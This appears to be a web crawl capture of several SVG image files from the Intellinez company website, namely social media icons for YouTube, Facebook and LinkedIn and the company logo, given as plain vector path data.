<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="30.849" height="30.849" viewBox="0 0 30.849 30.849"><path id="Icon_metro-youtube" data-name="Icon metro-youtube" d="M11.4,1.928,9.319,6.062,7.234,1.928H4.576L8.333,8.475l.022-.013V13.5h1.928V8.462l.022.013,3.757-6.547Zm5.628,3.856a.977.977,0,0,1,.964.964V10.6a.964.964,0,1,1-1.928,0V6.748a.977.977,0,0,1,.964-.964Zm0-1.928a2.9,2.9,0,0,0-2.892,2.892V10.6a2.892,2.892,0,1,0,5.784,0V6.748a2.9,2.9,0,0,0-2.892-2.892Zm8.676,0v7.591c-.841.7-1.928,1.125-1.928-1.375V3.856H21.851v6.607h0c.03,1.594.366,4.464,3.853,2.13v.9h1.928V3.856H25.707ZM28.6,23.136a.965.965,0,0,0-.964.964v.964h1.928V24.1a.965.965,0,0,0-.964-.964Zm-8.676.964v5.061c.653.653,1.928.723,1.928-.241V24.4C21.851,23.438,20.887,23.136,19.923,24.1Zm13.339-4.653a4.009,4.009,0,0,0-3.942-3.866c-2.1-.1-6.912-.157-11.138-.157s-9.378.052-11.48.157A4.009,4.009,0,0,0,2.76,19.447c-.126,2.263-.189,3.083-.189,4.215s.063,2.829.189,5.092A4.009,4.009,0,0,0,6.7,32.619c2.1.1,7.255.157,11.48.157s9.036-.052,11.138-.157a4.009,4.009,0,0,0,3.942-3.866q.158-2.829.158-5.092c0-1.509-.053-2.329-.158-4.215ZM8.355,30.849H6.427v-9.64H4.5V19.28h5.784v1.928H8.355Zm7.712,0H14.139v-.9c-3.665,2.057-3.823.066-3.853-1.528h0V23.136h1.928v5.312c0,1.165,1.087,1.052,1.928.35V23.136h1.928Zm7.712-1.956c0,2.015-2.064,2.6-3.856,1.036v.92H17.995V19.28h1.928v3.133c1.928-1.928,3.856-1.205,3.856.723Zm7.712-3.829v.964H27.635v1.928a.964.964,0,0,0,1.928,0v-.964h1.928v.964a2.892,2.892,0,0,1-5.784,0V24.1a2.892,2.892,0,1,1,5.784,0v.964Z" transform="translate(-2.571 -1.928)" fill="#3b3b3b"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg
body_size: -171
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10.827" height="20.216" viewBox="0 0 10.827 20.216">
  <path id="Icon_awesome-facebook-f" data-name="Icon awesome-facebook-f" d="M11.727,11.371l.561-3.659H8.778V5.339a1.829,1.829,0,0,1,2.063-1.977h1.6V.247A19.462,19.462,0,0,0,9.6,0C6.713,0,4.823,1.752,4.823,4.924V7.713H1.609v3.659H4.823v8.844H8.778V11.371Z" transform="translate(-1.609)" fill="#3b3b3b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/uploads/2021/11/intellinez-logo.svg
body_size: 2046
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="1500.002" height="308.85" viewBox="0 0 1500.002 308.85"><g id="Layer_x0020_1" transform="translate(0.046)"><g id="_1604369411136" transform="translate(-0.046)"><g id="Group_1" data-name="Group 1"><path id="Path_1" data-name="Path 1" d="M80.218,976.192l-8.391-4.351c-57.961-24.086-24.707-81.27-5.516-118.176l63.555-126.178c-40.557-4.2-64.488,3.108-89.817,23.542-41.567,33.487-53.3,96.421-23.387,144.437,4.506,7.148,10.567,11.266,10.877,18.8.7,20.512-3.186,28.981,10.1,44.209C45.954,968.034,61.959,975.57,80.218,976.192Z" transform="translate(0.046 -667.341)" fill="#01a4ef" fill-rule="evenodd"></path><path id="Path_2" data-name="Path 2" d="M1556.722,1193c-13.985,32.865-52.056,100.616-71.636,140.164-10.411,21.056-9.013,40.169,20.589,35.9C1582.906,1357.871,1609.011,1239.229,1556.722,1193Z" transform="translate(-1364.265 -1097.736)" fill="#f1521b" fill-rule="evenodd"></path><ellipse id="Ellipse_1" data-name="Ellipse 1" cx="40.946" cy="40.635" rx="40.946" ry="40.635" transform="translate(141.488)" fill="#80cd29"></ellipse></g><g id="Group_2" data-name="Group 2" transform="translate(291.515 49.691)"><path id="Path_3" data-name="Path 3" d="M3547.384,880.554A15.8,15.8,0,0,1,3532,865.092V755.541a15.8,15.8,0,0,1,15.384-15.461h7.07a15.8,15.8,0,0,1,15.384,15.461V865.092a15.8,15.8,0,0,1-15.384,15.462Zm0-170.154a14.7,14.7,0,0,1-10.8-4.584,14.875,14.875,0,0,1-4.584-10.8v-1.632A15.659,15.659,0,0,1,3547.384,678h7.07a15.659,15.659,0,0,1,15.384,15.384v1.632a14.875,14.875,0,0,1-4.584,10.8,14.7,14.7,0,0,1-10.8,4.584Z" transform="translate(-3530.679 -673.727)" fill="#5b5b5b"></path><path id="_1" data-name="1" d="M4618.384,1586.116A15.8,15.8,0,0,1,4603,1570.655V1461.1a15.8,15.8,0,0,1,15.384-15.462h3.5a15.2,15.2,0,0,1,10.955,4.506,15.72,15.72,0,0,1,4.662,10.955v1.865c0,.155.155.233.311.233a1.034,1.034,0,0,0,.544-.233c12.2-13.364,26.572-19.968,42.888-19.968,16.394,0,28.359,4.584,35.818,13.908q11.188,13.869,11.188,46.307v67.44a15.8,15.8,0,0,1-15.384,15.462h-4.583a14.2,14.2,0,0,1-10.645-4.662,14.674,14.674,0,0,1-4.507-10.8v-64.8c0-13.441-1.709-22.687-5.283-27.66-3.5-4.895-9.712-7.381-18.725-7.381-7.381,0-14.218,3.108-20.512,9.4s-9.479,13.053-9.479,20.279v70.159a14.457,14.457,0,0,1-4.584,10.8,14.656,14.656,0,0,1-10.8,4.662Z" transform="translate(-4518.467 -1379.289)" fill="#5b5b5b"></path><path id="_2" data-name="2" d="M6533.975,964.463a12.559,12.559,0,0,1-9.246-3.885,13.158,13.158,0,0,1-3.729-9.324,12.866,12.866,0,0,1,12.975-12.975h12.9a2.164,2.164,0,0,0,2.486-2.409V902.384a15.032,15.032,0,0,1,4.429-10.8A14.124,14.124,0,0,1,6564.432,887h5.438a14.7,14.7,0,0,1,10.8,4.584,14.877,14.877,0,0,1,4.584,10.8v33.487a2.109,2.109,0,0,0,2.409,2.409h30.768a12.664,12.664,0,0,1,9.324,3.807,12.06,12.06,0,0,1,3.962,9.168,13.4,13.4,0,0,1-13.286,13.208h-30.768c-1.632,0-2.409.7-2.409,2.176v54.543c0,11.654,1.243,19.269,3.729,22.687,2.564,3.419,7.77,5.128,15.695,5.128a71.081,71.081,0,0,0,9.712-.544,13.369,13.369,0,0,1,9.479,2.409,9.469,9.469,0,0,1,4.04,8.08,16.7,16.7,0,0,1-3.885,10.722,13.819,13.819,0,0,1-9.634,5.206c-7.925.777-13.83,1.088-17.792,1.088-17.481,0-29.68-3.729-36.75-11.188q-10.489-11.188-10.489-40.091V966.638c0-1.476-.855-2.176-2.486-2.176Z" transform="translate(-6287.445 -866.488)" fill="#5b5b5b"></path><path id="_3" data-name="3" d="M8335.663,1468.1q-13.752,0-21.211,7.692-7.342,7.692-9.324,24.707a1.966,1.966,0,0,0,2.176,2.175h52.911a1.933,1.933,0,0,0,2.176-2.175Q8361.342,1468.1,8335.663,1468.1Zm6.76,120.662q-35.43,0-54.387-18.492c-12.743-12.276-19.036-30.457-19.036-54.387q0-35.662,17.016-54.232c11.343-12.432,27.659-18.647,49.1-18.647,39.936,0,60.525,22.687,61.535,67.984a12.8,12.8,0,0,1-4.584,10.8,16.1,16.1,0,0,1-11.344,4.351h-73.655c-1.633,0-2.253.777-1.943,2.409,1.321,12.121,5.283,20.823,12.043,26.339s16.627,8.236,29.6,8.236a102.281,102.281,0,0,0,26.961-4.04,9.878,9.878,0,0,1,9.013,1.632,9.33,9.33,0,0,1,4.2,8.08,17.248,17.248,0,0,1-3.651,10.955,15.447,15.447,0,0,1-9.557,5.827A153.4,153.4,0,0,1,8342.423,1588.758Z" transform="translate(-7899.633 -1379.289)" fill="#5b5b5b"></path><path id="_4" data-name="4" d="M10407.383,880.554A15.8,15.8,0,0,1,10392,865.092V693.384A15.659,15.659,0,0,1,10407.383,678h6.994a15.659,15.659,0,0,1,15.383,15.384V865.092a15.8,15.8,0,0,1-15.383,15.462Z" transform="translate(-9857.684 -673.727)" fill="#5b5b5b"></path><path id="_5" data-name="5" d="M11512.384,880.554A15.8,15.8,0,0,1,11497,865.092V693.384A15.659,15.659,0,0,1,11512.384,678h6.993a15.8,15.8,0,0,1,15.461,15.384V865.092a15.939,15.939,0,0,1-15.461,15.462Z" transform="translate(-10876.83 -673.727)" fill="#5b5b5b"></path><path id="_6" data-name="6" d="M12617.384,880.554A15.8,15.8,0,0,1,12602,865.092V755.541a15.8,15.8,0,0,1,15.384-15.461h7.07a15.8,15.8,0,0,1,15.384,15.461V865.092a15.8,15.8,0,0,1-15.384,15.462Zm0-170.154a14.7,14.7,0,0,1-10.8-4.584,14.878,14.878,0,0,1-4.583-10.8v-1.632A15.657,15.657,0,0,1,12617.384,678h7.07a15.659,15.659,0,0,1,15.384,15.384v1.632a14.875,14.875,0,0,1-4.584,10.8,14.7,14.7,0,0,1-10.8,4.584Z" transform="translate(-11895.976 -673.727)" fill="#5b5b5b"></path><path id="_7" data-name="7" d="M13687.383,1586.116a15.8,15.8,0,0,1-15.384-15.462V1461.1a15.8,15.8,0,0,1,15.384-15.462h3.574a14.9,14.9,0,0,1,10.877,4.506,15.468,15.468,0,0,1,4.74,10.955v1.865c0,.155.078.233.311.233a1.031,1.031,0,0,0,.544-.233c12.2-13.364,26.494-19.968,42.889-19.968s28.281,4.584,35.817,13.908q11.188,13.869,11.188,46.307v67.44a15.8,15.8,0,0,1-15.384,15.462h-4.584a14.368,14.368,0,0,1-10.723-4.662,14.906,14.906,0,0,1-4.429-10.8v-64.8c0-13.441-1.786-22.687-5.283-27.66-3.5-4.895-9.712-7.381-18.725-7.381-7.381,0-14.219,3.108-20.512,9.4s-9.479,13.053-9.479,20.279v70.159a15.8,15.8,0,0,1-15.384,15.462Z" transform="translate(-12882.84 -1379.289)" fill="#5b5b5b"></path><path id="_8" data-name="8" d="M15691.741,1468.1q-13.753,0-21.212,7.692t-9.323,24.707a1.933,1.933,0,0,0,2.176,2.175h52.91a1.966,1.966,0,0,0,2.176-2.175C15717.691,1478.9,15708.834,1468.1,15691.741,1468.1Zm6.76,120.662c-23.62,0-41.724-6.138-54.466-18.492-12.664-12.276-19.035-30.457-19.035-54.387q0-35.662,17.015-54.232Q15659.03,1443,15691.2,1443q59.9,0,61.535,67.984a13.016,13.016,0,0,1-4.584,10.8,16.228,16.228,0,0,1-11.343,4.351h-73.733c-1.555,0-2.254.777-1.865,2.409,1.243,12.121,5.283,20.823,12.043,26.339s16.55,8.236,29.524,8.236a103.271,103.271,0,0,0,27.038-4.04,9.961,9.961,0,0,1,9.014,1.632,9.333,9.333,0,0,1,4.2,8.08,17.71,17.71,0,0,1-3.652,10.955,15.447,15.447,0,0,1-9.557,5.827A153.4,153.4,0,0,1,15698.5,1588.758Z" transform="translate(-14684.101 -1379.289)" fill="#5b5b5b"></path><path id="_9" data-name="9" d="M17618.08,1580.957l60.992-77.152c0-.233.076-.311.311-.311,0-.155-.078-.233-.311-.233H17622.9a12.3,12.3,0,0,1-9.168-3.963,12.9,12.9,0,0,1-3.729-9.323,12.865,12.865,0,0,1,12.9-12.975h87.486a13,13,0,0,1,12.977,12.975,37.922,37.922,0,0,1-8.082,23.542l-60.99,77.152a.285.285,0,0,1-.311.311c0,.155.076.233.311.233h56.1a12.057,12.057,0,0,1,9.168,3.963,12.661,12.661,0,0,1,3.809,9.323,13,13,0,0,1-12.977,12.975H17622.9a12.865,12.865,0,0,1-12.9-12.975A37.622,37.622,0,0,1,17618.08,1580.957Z" transform="translate(-16514.873 -1410.647)" fill="#5b5b5b"></path><ellipse id="Ellipse_2" data-name="Ellipse 2" cx="19.813" cy="19.113" rx="19.813" ry="19.113" fill="#5b5b5b"></ellipse><ellipse id="Ellipse_3" data-name="Ellipse 3" cx="19.813" cy="19.113" rx="19.813" ry="19.113" transform="translate(704.781 0.155)" fill="#5b5b5b"></ellipse></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg
body_size: 19
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.203" height="17.203" viewBox="0 0 17.203 17.203">
  <path id="Icon_awesome-linkedin-in" data-name="Icon awesome-linkedin-in" d="M3.851,17.2H.284V5.718H3.851ZM2.066,4.151A2.075,2.075,0,1,1,4.131,2.066,2.083,2.083,0,0,1,2.066,4.151ZM17.2,17.2H13.641V11.613c0-1.333-.027-3.041-1.854-3.041-1.854,0-2.139,1.448-2.139,2.945V17.2H6.085V5.718H9.506V7.285h.05A3.748,3.748,0,0,1,12.93,5.43c3.61,0,4.273,2.377,4.273,5.464V17.2Z" transform="translate(0 -0.001)" fill="#3b3b3b"/>
</svg>
